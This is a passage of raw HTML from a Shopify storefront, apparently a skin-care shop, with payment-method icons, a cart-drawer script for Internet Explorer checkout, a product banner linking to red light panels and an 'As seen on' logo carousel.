2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18828589531318__image_banner_hTmXWC" class="shopify-section section"><style data-shopify>#Banner-template--18828589531318__image_banner_hTmXWC::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--18828589531318__image_banner_hTmXWC"
    class="banner banner--content-align-left banner--content-align-mobile-center banner--medium banner--stacked banner--desktop-transparent content-for-grouping always-display"
  ><div class="banner__media media mobile-hidden"><img src="//hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=3840" alt="" srcset="//hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=375 375w, //hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=550 550w, //hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=750 750w, //hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=1100 1100w, //hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=1500 1500w, //hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=1780 1780w, //hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=2000 2000w, //hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=3000 3000w, //hicosy.com/cdn/shop/files/BEAUTY_SKIN_CARE.jpg?v=1760154118&amp;width=3840 3840w" width="1593" height="897.0" loading="lazy" class="banner__media-image-half" sizes="100vw">
      </div><div class="banner__media media desktop-hidden"><img src="//hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=3840" alt="" srcset="//hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=375 375w, //hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=550 550w, //hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=750 750w, //hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=1100 1100w, //hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=1500 1500w, //hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=1780 1780w, //hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=2000 2000w, //hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=3000 3000w, //hicosy.com/cdn/shop/files/Untitled_design_1_c1e98f32-349a-41e9-b7bd-e068a7dbb720.jpg?v=1760153967&amp;width=3840 3840w" width="931" height="1395.9999999999998" loading="lazy" class="banner__media-image-half" sizes="(min-width: 750px) 50vw, 100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-accent-2 gradient block-margins">
        


<h2
  class="
    heading heading-AS0tLdlB5dkN2MW5Oa__heading_3gNTb7
    h1
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label=""
  
>
  
  
  
  

  
</h2>



  <div
    class="banner__buttons"
    style="
      margin-top: 1.5rem;
      margin-bottom: 0.0rem;
    "
    
  ><a
        
          href="/collections/red-light-panel"
        
        class="button button--secondary"
      >SHOP NOW</a></div>





      </div>
    </div>
  </div>



</section><div id="shopify-section-template--18828589531318__logo_list_CBnB7U" class="shopify-section"><style data-shopify>.section-template--18828589531318__logo_list_CBnB7U-padding {
    padding-top: 39px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18828589531318__logo_list_CBnB7U-padding {
      padding-top: 52px;
      padding-bottom: 12px;
    }

    .logo-list-template--18828589531318__logo_list_CBnB7U .logo-list__item svg, .logo-list-template--18828589531318__logo_list_CBnB7U .logo-list__item, .logo-list-template--18828589531318__logo_list_CBnB7U .logo-list__item img {
      height: 50px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--18828589531318__logo_list_CBnB7U .logo-list__item svg, .logo-list-template--18828589531318__logo_list_CBnB7U .logo-list__item, .logo-list-template--18828589531318__logo_list_CBnB7U .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--18828589531318__logo_list_CBnB7U.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--18828589531318__logo_list_CBnB7U color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--18828589531318__logo_list_CBnB7U page-width section-template--18828589531318__logo_list_CBnB7U-padding">
    <div class="logo-list-container logo-list-container-vertical" style='--columns-mobile:1;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          




<h2
  class="
    title
    heading heading-template--18828589531318__logo_list_CBnB7U center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="&lt;em&gt;As seen on&lt;/em&gt;"
  
>
  
  
  
  
    
    <em class="none">
      As seen on
      
    </em>
    
  

  
</h2>

        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="1"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//hicosy.com/cdn/shop/files/2_960481d8-b7da-4571-9e62-3170198abf37.svg?v=1760844015"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//hicosy.com/cdn/shop/files/Untitled_design_18.svg?v=1760844309"
                          
                            role="presentation"
                          
